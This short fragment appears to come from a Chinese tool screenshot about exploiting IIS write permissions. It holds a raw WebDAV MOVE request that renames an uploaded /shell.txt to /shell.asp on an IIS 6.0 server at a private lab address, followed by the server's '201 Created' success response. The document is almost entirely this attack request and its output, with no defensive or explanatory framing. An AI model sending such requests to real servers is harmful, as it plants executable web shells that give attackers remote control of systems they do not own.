 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.153.143 请求文件: /shell.txt
MOVE /shell.txt HTTP/1.1
Host: 192.168.153.143
Destination: http://192.168.153.143/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Sat, 18 Jan 2020 03:28:28 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://192.168.153.143/shell.asp
Content-Type: text/xml
Content-Length: 0